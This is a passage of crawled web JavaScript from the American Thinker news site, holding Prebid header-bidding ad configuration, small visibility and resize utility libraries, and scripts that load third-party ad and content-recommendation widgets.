		{bidder: 'appnexus',params: {placementId: '16751396',}},
		{bidder: 'sonobi',params: {placement_id: '9ed93ba5a902e988419a',}},
		{bidder: 'sovrn',params: {tagid: '928307',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10b1520018',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802229',}},
		{bidder: 'sonobi',params: {placement_id: '88d5cfdd6a232a9536e7',}},
		{bidder: 'sovrn',params: {tagid: '928305',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1065fe0017',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:412 } }); });
} else { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158177',}},
		{bidder: 'sonobi',params: {placement_id: 'e3218e50e6ec8d8d3312',}},
		{bidder: 'ix',params: {siteId: '225122',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-2',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26464,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202132',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85308',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514909',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e06cf760016',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483120',}},
		{bidder: 'appnexus',params: {placementId: '12158000',}},
		{bidder: 'sonobi',params: {placement_id: '0aed237749079bd82ebf',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05bd7a0012',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sonobi',params: {placement_id: '5d60780f5e79a652d666',floor: 0.00,}},
		{bidder: 'appnexus',params: {placementId: '21000717',}},
		{bidder: 'sovrn',params: {tagid: '928302',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483118',}},
		{bidder: 'appnexus',params: {placementId: '12157997',}},
		{bidder: 'sonobi',params: {placement_id: '434b605827e07a18e575',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e0499300014',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158172',}},
		{bidder: 'sonobi',params: {placement_id: 'd8c0eb34e4f85a4b0de6',}},
		{bidder: 'ix',params: {siteId: '225121',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-1',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26463,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202129',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85307',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514908',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e06fd440009',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609875584561-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: 'placehold',}},
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '543888127',}},
		{bidder: 'appnexus',params: {placementId: '20990668',}},
		{bidder: 'cedato',params: {player_id: 211012868,bidfloor: 0,}},
		{bidder: 'sonobi',params: {placement_id: '73f7cb0966b3d37a6893',floor: 0.00,}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e0696a60008',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '15712376',}},
		{bidder: 'sonobi',params: {placement_id: 'c96caba720dc71ff9516',floor: 0.01,}},
		{bidder: 'sovrn',params: {tagid: '928301',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05fc2b0013',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12157999',}},
		{bidder: 'sonobi',params: {placement_id: '6bcfdef25b7e1e11357f',}},
		{bidder: 'ix',params: {siteId: '225119',size: [300, 250],}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e05913b0015',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:7 } }); });
}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {
} else {
}
(function(){var t,e;t=this,e=function(){var t,e,n,i,r,u,o,f,c,s,d,a,v,l,h,m;return f={},n=document,s=!1,d="active",u=6e4,r=!1,function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},h={},l="__ceGUID",e={add:function(t,e,n){return t[l]=void 0,t[l]||(t[l]="ifvisible.object.event.identifier"),h[t[l]]||(h[t[l]]={}),h[t[l]][e]||(h[t[l]][e]=[]),h[t[l]][e].push(n)},remove:function(t,e,n){var i,r,u,o,f;if(n){if(t[l]&&h[t[l]]&&h[t[l]][e])for(r=u=0,o=(f=h[t[l]][e]).length;u<o;r=++u)if((i=f[r])===n)return h[t[l]][e].splice(r,1),i}else if(t[l]&&h[t[l]]&&h[t[l]][e])return delete h[t[l]][e]},fire:function(t,e,n){var i,r,u,o,f;if(t[l]&&h[t[l]]&&h[t[l]][e]){for(f=[],r=0,u=(o=h[t[l]][e]).length;r<u;r++)i=o[r],f.push(i(n||{}));return f}}},m=!1,t=function(t,e,n){return m||(m=t.addEventListener?function(t,e,n){return t.addEventListener(e,n,!1)}:t.attachEvent?function(t,e,n){return t.attachEvent("on"+e,n,!1)}:function(t,e,n){return t["on"+e]=n}),m(t,e,n)},function(t,e){var i;return n.createEventObject?t.fireEvent("on"+e,i):((i=n.createEvent("HTMLEvents")).initEvent(e,!0,!0),!t.dispatchEvent(i))},o=function(){var t,e,i,r;for(void 0,r=3,i=n.createElement("div"),t=i.getElementsByTagName("i"),e=function(){return i.innerHTML="\x3c!--[if gt IE "+ ++r+"]><i></i><![endif]--\x3e",t[0]};e(););return r>4?r:void 0}(),i=!1,v=void 0,void 0!==n.hidden?(i="hidden",v="visibilitychange"):void 0!==n.mozHidden?(i="mozHidden",v="mozvisibilitychange"):void 0!==n.msHidden?(i="msHidden",v="msvisibilitychange"):void 0!==n.webkitHidden&&(i="webkitHidden",v="webkitvisibilitychange"),a=function(){var e,i;return e=!1,(i=function(){return clearTimeout(e),"active"!==d&&f.wakeup(),r=+new Date,e=setTimeout(function(){if("active"===d)return f.idle()},u)})(),t(n,"mousemove",i),t(n,"keyup",i),t(window,"scroll",i),f.focus(i),f.wakeup(i)},c=function(){var e;return!!s||(!1===i?(e="blur",o<9&&(e="focusout"),t(window,e,function(){return f.blur()}),t(window,"focus",function(){return f.focus()})):t(n,v,function(){return n[i]?f.blur():f.focus()},!1),s=!0,a())},f={setIdleDuration:function(t){return u=1e3*t},getIdleDuration:function(){return u},getIdleInfo:function(){var t,e;return t=+new Date,e={},"idle"===d?(e.isIdle=!0,e.idleFor=t-r,e.timeLeft=0,e.timeLeftPer=100):(e.isIdle=!1,e.idleFor=t-r,e.timeLeft=r+u-t,e.timeLeftPer=(100-100*e.timeLeft/u).toFixed(2)),e},focus:function(t){return"function"==typeof t?this.on("focus",t):(d="active",e.fire(this,"focus"),e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},blur:function(t){return"function"==typeof t?this.on("blur",t):(d="hidden",e.fire(this,"blur"),e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},idle:function(t){return"function"==typeof t?this.on("idle",t):(d="idle",e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},wakeup:function(t){return"function"==typeof t?this.on("wakeup",t):(d="active",e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},on:function(t,n){return c(),e.add(this,t,n),this},off:function(t,n){return c(),e.remove(this,t,n),this},onEvery:function(t,e){var n,i;return c(),n=!1,e&&(i=setInterval(function(){if("active"===d&&!1===n)return e()},1e3*t)),{stop:function(){return clearInterval(i)},pause:function(){return n=!0},resume:function(){return n=!1},code:i,callback:e}},now:function(t){return c(),d===(t||"active")}}},"function"==typeof define&&define.amd?define(function(){return e()}):"object"==typeof exports?module.exports=e():t.ifvisible=e()}).call(this);
function debounce(e,n,t){var o,r,i=0;return a=>{t?((o=Date.now())>i&&e(a),i=o+n):(clearTimeout(r),r=setTimeout(function(){(n=>{e(n)})(a)},n))}}const objectAssignPolyfill=()=>{"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n})};"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n});const windowGlobal="undefined"!=typeof window?window:"object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global,optionNames="handler,delay,incept,useCapture,orientationchange".split(","),defaults=[()=>{},16,!1,!1,!0],convertPairsToLiterals=(e,n)=>({[optionNames[n]]:e}),addWindowEvent=(e,n,t,o,r)=>{const i=debounce(e,n,t);return o.addEventListener("resize",i,r),i},destroyPartial=(e,n,t)=>{return o=>{o&&"all"!==o?t.removeEventListener(o,e,n):(t.removeEventListener("resize",e,n),t.removeEventListener("orientationchange",e,n))}},resizillaPartial=(e,n)=>(function(...t){const o=e.slice(t.length,e.length),r=[...t,...o],i=Object.assign(...r.map(convertPairsToLiterals)),{handler:a,delay:l,incept:s,useCapture:c,orientationChange:u}=i,d=addWindowEvent(a,l,s,n,c);return u&&n.addEventListener("orientationchange",d,c),{destroy:destroyPartial(d,c,n)}}),resizilla=resizillaPartial(defaults,windowGlobal);
ifvisible.setIdleDuration(120);
 function pbisVisible(i){var n=i.getBoundingClientRect(),t=n.top,e=n.bottom;return t<window.innerHeight&&e>=0}
function pbDebounce(n,u,t){var e;return function(){var i=this,l=arguments,o=t&&!e;clearTimeout(e),e=setTimeout(function(){e=null,t||n.apply(i,l)},u),o&&n.apply(i,l)}}
function pbisInViewport(t){var e=t.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,o=e.top<=n&&e.top+e.height>=0,d=e.left<=i&&e.left+e.width>=0;return o&&d}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {

function refreshBid1289() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270336889-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1289 = document.createElement('div');
stickypbelem1289.id="stickypbModal1289";

stickypbelem1289.innerHTML += '<style>#stickypbModal1289{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1289 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270336889-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270336889-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[13] && document.getElementsByTagName("p")[13].className !="donate-desc"){
document.getElementsByTagName("p")[13].appendChild(stickypbelem1289);
}

function refreshBid1291() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270356087-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1291 = document.createElement('div');
stickypbelem1291.id="stickypbModal1291";

stickypbelem1291.innerHTML += '<style>#stickypbModal1291{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1291 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270356087-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270356087-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[22] && document.getElementsByTagName("p")[22].className !="donate-desc"){
document.getElementsByTagName("p")[22].appendChild(stickypbelem1291);
}

function refreshBid1290() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270346635-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1290 = document.createElement('div');
stickypbelem1290.id="stickypbModal1290";

stickypbelem1290.innerHTML += '<style>#stickypbModal1290{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1290 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270346635-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270346635-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[17] && document.getElementsByTagName("p")[17].className !="donate-desc"){
document.getElementsByTagName("p")[17].appendChild(stickypbelem1290);
}
} else {

function refreshBid1331() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
 adUnitCodes: ['/1011927,22657512232/AT_ThirdSkyscraper'],
bidsBackHandler: function() {
pbjs.setTargetingForGPTAsync(['/1011927,22657512232/AT_ThirdSkyscraper']);
googletag.pubads().refresh([refreshad1331]);
}
});
});
}
ifvisible.onEvery(20, function(){
refreshBid1331();
});
var stickypbelem1331 = document.createElement('div');
stickypbelem1331.id="stickypbModal1331";

stickypbelem1331.innerHTML += '<style>#stickypbModal1331{ position : fixed;right  : 0px; top: 50%; margin-top: -300px; 0px; ;z-index : 2147483646; padding: 29px 15px 15px 15px;  background: rgba(0,0,0,0.0); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1331 { flex-wrap: wrap;}}.stickypublirlogo1331 img.publirlogo {width:24px;float:right;margin:0px;padding:0px;}  </style> <div id="div-gpt-ad-1609875584561-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609875584561-0"); });</scr'+'ipt></div>';

var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
}
}

function resizeEvent1331() {
var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb <1185 || bottomhpb <0 ){
var resizeustickypb1331 = document.getElementById("stickypbModal1331");
if (typeof(resizeustickypb1331) != 'undefined' && resizeustickypb1331!= null){
resizeustickypb1331.remove();
}
}
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
refreshBid1331();
}
}
}

var rz = resizilla(resizeEvent1331, 400);
refreshBid1331();
}
});
}

--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/tagbasedads/1378_12.js?_=1769679666479
body_size: 37
content:
function getPublirSubsCookie(r){for(var e=r+"=",i=document.cookie.split(";"),t=0;t<i.length;t++){for(var o=i[t];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length);}return"";}
var cookiePublirSubValue=getPublirSubsCookie("publir_subscriber");
if (typeof cookiePublirSubValue === 'undefined' || cookiePublirSubValue == "") {
campaigns = new Array(1);campaigns[0] = ' <!-- RevContent -->   <div data-widget-host="revcontent" data-pub-id="163327" data-widget-id="285366"><\/div>   <script src="https://delivery.revcontent.com/163327/285366/widget.js"><\/script> ';var items = Array(0,0,0,0,0,0,0,0,0,0);var index = items[Math.floor(Math.random()*items.length)];document.write(campaigns[index]);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_articles.js
body_size: 614
content:
document.write('<h2>Recent Articles</h2><ul class=\"link_list\"><li><a href=\"/articles/2024/03/antisemitism_in_the_guise_of_humanism.html\">Antisemitism in the Guise of Humanism</a></li><li><a href=\"/articles/2024/03/escaping_the_state_of_sin.html\">Escaping the State of Sin</a></li><li><a href=\"/articles/2024/03/outsquatting_the_squatters.html\">Outsquatting the Squatters</a></li><li><a href=\"/articles/2024/03/from_illegal_alien_invaders_to_newcomers_to_democrats.html\">From Illegal Alien Invaders to Newcomers to Democrats</a></li><li><a href=\"/articles/2024/03/the_impact_of_chinalinked_contractors_on_us_security_.html\">The Impact of China-Linked Contractors on U.S. Security</a></li><li><a href=\"/articles/2024/03/debunking_the_stupid_yet_passionately_held_myths_about_the_1994_crime_bill.html\">Debunking the Stupid, Yet Passionately Held, Myths About the 1994 Crime Bill</a></li><li><a href=\"/articles/2024/03/the_death_of_the_american_salesman.html\">The Death of the American Salesman</a></li><li><a href=\"/articles/2024/03/the_alarm_bell_is_clanging.html\">The Alarm Bell Is Clanging</a></li><li><a href=\"/articles/2024/03/voting_and_the_meaning_of_honor.html\">Voting and the Meaning of Honor</a></li><li><a href=\"/articles/2024/03/exploding_the_myth_that_islam_is_an_abrahamic_religion.html\">Exploding The Myth That Islam Is An Abrahamic Religion</a></li></ul>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/load_ads.js?v=2.4
body_size: 4176
content:

// Ads to be run immediately

if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY

	// TYNT copy text script
	if(document.location.protocol=='https:' ){ //&& is_iPad()==null
		window.Tynt=window.Tynt||[];
		Tynt.push('dlia0Qbjyr4BNDacwqm_6l');
		console.log(Tynt);
		(function(){
			var s=document.createElement('script');
			s.async="async";
			s.type="text/javascript";
			s.src='https://tcr.tynt.com/ti.js';
			var h=document.getElementsByTagName('script')[0];
			h.parentNode.insertBefore(s,h);
		})();
	}

}

function debounce(func, wait, immediate) {

	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

var ora_initial_offset = 0;
var ora_this_offset = 0;

function add_ora_scroll() {

	$(window).scroll(debounce( ora_scroll, 50 ));
}

function ora_scroll() {

	// Update ora_container height
	// This is because videos can be different heights
	$('#ora_container').css('min-height', $('#ora_container').height());

	if(ora_initial_offset == 0) {
		ora_this_offset = $('#ora_unit').offset().top;
	} else {
		ora_this_offset = ora_initial_offset;
	}
	// if scroll past top of ora, but not past bottom of side_links
  if (
  	$(window).scrollTop() >= ora_this_offset &&
  	$(window).scrollTop() < $('main .side_links').offset().top + $('main .side_links').outerHeight() - $('#ora_unit').outerHeight()
  ) {
		ora_initial_offset = ora_this_offset;
    $('#ora_unit').addClass('fixed');
  } else {
    $('#ora_unit').removeClass('fixed');
  }
}


// Used for RELATED SEARCH DEMO
var nr_domain = "";


$(function()
{
		// Ora Outstream Video Unit
		// Only if screen width allows two column
		/*if($(window).width() >= 1006) {

			!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document;c=n.createElement('script'),c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);
			
			$('#ora_container').before('<div class="sponsored_title ora">sponsored content</div>');
			$('#ora_container').html('<div id="ora_unit"><script id="f8205e7f565a4d9381495fd143485823"></script></div>');
		  
		  if($('#ora_unit').length) {
		  	
			  cnx.cmd.push(function() {
			    cnx({
			      playerId: '249dabbc-fd98-44ea-99d6-6651d2552a9a'
			    }).render('f8205e7f565a4d9381495fd143485823');
			  }); 
			  add_ora_scroll();
			}
		}*/
	  // END Ora Outstream Video Unit

		// lockerdome ads
		if( $('.social_tools').length>1 ) {

			//below article body ad unit
			$('.social_tools:eq(1)').before('<div id="ld-7146-6908"></div>');


			//INLINE-BODY-AD -- ADDED 12/20/16 -- I.D.
			//$('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="ld-8832-1542"></div>');

			$('.column_610').append('<div id="ld-8261-2"></div>');

			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];

				w.ldAdInit.push({
					slot:8965120688797543,
					size:[0, 0],
					id:"ld-7146-6908"
				});

				/*Commented EM
				* 02-23-2021
				* */
				/*w.ldAdInit.push({
					slot:9371484590420070,
					size:[0, 0],
					id:"ld-8832-1542"
				});*/

				ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});

				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");

			/*
			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];
				w.ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});
				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;
					p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");*/



            if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

                //LOCKERDOME OUTSTREAM UNIT
               /* $('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="b8864fe2-ea87-47e0-a5c2-be96ba24834e"></div>');

                (function (d, s, n) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    js = d.createElement(s);
                    js.className = n;
                    js.src = "//player.ex.co/player/b8864fe2-ea87-47e0-a5c2-be96ba24834e";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'exco-player'));*/

            }

        }


		(function(s,o,l,v,e,d){ 
			if(s[o]==null&&s[l+e]){
				s[o]="loading";
				s[l+e](d,l=function(){ 
					s[o]="complete";
					s[v+e](d,l,!1)
				},!1)}})(
				document,"readyState","add","remove","EventListener","DOMContentLoaded");
		(function(){


			//if(is_iPad()==null){
				var s=document.createElement("script");
				s.type="text/javascript";
				s.async=true;
				s.src="//cdn.engine.addroplet.com/Scripts/infinity.js.aspx?guid=879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b";
				s.id="infinity";
				s.setAttribute("data-guid","879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b");
				s.setAttribute("data-version","async");
				var e=document.getElementsByTagName('script')[0];
				e.parentNode.insertBefore(s,e)
			//}
		})();



		gpt_api_ready_interval = setInterval(load3rdPartyPartners, 1500); //publir no longer gives us googletag object


		if( $('main.article #related-sidebar').length>0 || $('main.homepage #related-sidebar').length>0 )
		{
			$r = $('#related-sidebar');

			
		}

	// TEMP PRINT FIX
	var qs = (function(a) {
		if (a == "") return {};
		var b = {};
		for (var i = 0; i < a.length; ++i)
		{
			var p=a[i].split('=');
			if (p.length != 2) continue;
			b[p[0]] = decodeURIComponent(p[1].replace(/\+/g, " "));
		}
		return b;
	})(window.location.search.substr(1).split('&'));

	if( qs['print'] == 1 ) {
		print();
	}





});


function load3rdPartyPartners(){ 

	clearInterval(gpt_api_ready_interval);  

	//CHECK IF API IS READY 
	/*if (window.googletag && googletag.apiReady) {
		//console.log('api ready');
		clearInterval(gpt_api_ready_interval); 
	}else{ //IF NOT READY THEN DONT CONTINUE
		return false;
	} */

	/**
     * Changes by A.A. 10/09/2018 per Ivan\
     * Updates
     * EM: Netzen units replacig
     */
    var netizen = '<div id="netizen-unit"></div>';
    var netizen_footer = '<div id="netizen-footer-unit"></div>';


    //if on homepage
	if( $('.side_ads').length > 0 && window.location.pathname == '/' ){
		
		//$('.side_ads').append(newsmax_feednetwork_container);
		//loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', 'U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC', newsmax_feednetwork, null);

  
		$('#unit_99456').insertAfter('.most-read-widget');

	    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
	    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

  


	}

	if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY
	
		$f = $('#related-footer');

	
		//ZERG BELOW ARTICLE MAIN BODY
		$('#related-sidebar').prepend('<script type="text/javascript" src="//a.publir.com/tagbasedads/1378_12.js"></script>'); 
		// $f.after('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52101"></div>');
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52101';
        // var znscr = document.getElementsByTagName('script')[0];
        // znscr.parentNode.insertBefore(zergnet, znscr);	
		
		//$f.after('<div class="sponsored_title">test</div><div id="m"></div>');

		

        //append NEWSMAX
       /* $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);

        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT190888');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','190888');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');*/

